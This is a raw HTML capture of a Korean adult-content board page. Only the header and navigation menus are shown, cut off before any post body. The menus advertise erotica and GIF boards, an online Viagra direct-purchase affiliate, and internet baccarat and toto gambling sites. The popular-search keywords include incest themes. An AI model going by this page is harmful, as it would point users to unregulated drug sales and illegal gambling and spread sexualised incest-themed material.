

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/bbs/board.php?bo_table=bggif&wr_id=39967
body_size: 21994
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content="PC방 민폐 알바녀 효연(소시 아님. 소시 효연보다 훨 글래머).jpg" />
<meta name="subject" content="PC방 민폐 알바녀 효연(소시 아님. 소시 효연보다 훨 글래머).jpg" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="BJ마스터" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="BJ 움짤 17+, 후방주의, 야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="7336847 복사 /* $('body').on('click', '#mw_basic .document_address_copy', function(){ var document_address_input = $('#document_address_hidden'); // 먼저 해당 input의 type을 text로 만들어야 함 document_address_inpu…" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="PC방 민폐 알바녀 효연(소시 아님. 소시 효연보다 훨 글래머).jpg" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="BJ마스터" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073290.jpg" />
<meta property="og:description" content="7336847 복사 /* $('body').on('click', '#mw_basic .document_address_copy', function(){ var document_address_input = $('#document_address_hidden'); // 먼저 해당 input의 type을 text로 만들어야 함 document_address_inpu…" />
<meta property="og:url" content="https://hotssul.com/bbs/board.php?bo_table=bggif&wr_id=39967" />
<link rel="image_src" href="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073290.jpg" />
<link rel="canonical" href="https://hotssul.com/bbs/board.php?bo_table=bggif&wr_id=39967" />
<title>PC방 민폐 알바녀 효연(소시 아님. 소시 효연보다 훨 글래머).jpg</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/addon/best-post/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/board/Basic-Board/style.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/board/Basic-Board/view/basic/view.css?ver=3333" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-poll/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-blue/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery2/widget.css?ver=ff23" >
<link rel="stylesheet" href="https://hotssul.com/skin/addon/sign-mypost/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "bggif";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "cheditor5";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/bbs/board.php?bo_table=bggif&wr_id=39967";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
<script src="https://hotssul.com/plugin/apms/js/imagesloaded.pkgd.min.js?ver=180820"></script>
<script src="https://hotssul.com/plugin/apms/js/masonry.pkgd.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	PC방 민폐 알바녀 효연(소시 아님. 소시 효연보다 훨 글래머).jpg	</h1>


<style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		#at-wrap { padding-left:275px; }
	#at-left { width:260px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 21일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/bbs/board.php?bo_table=bggif&wr_id=39967" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 2,208 (<b class="orangered">94</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%A9%A4%EB%B2%84%EC%89%BD">멤버쉽</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88">엄마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=39967&amp;device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown active">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																															</a>
														</li>
																																																																														<li class="sub-on">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								AI 게시판																	<i class="fa fa-bolt sub-new orangered"></i>
															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								은꼴사 18+																	<i class="fa fa-bolt sub-new orangered"></i>
															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								야사 17+															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								BJ 움짤 17+															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								AV 움짤 17+																	<i class="fa fa-bolt sub-new orangered"></i>
															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								걸그룹 움짤															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								기타 움짤 17+															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
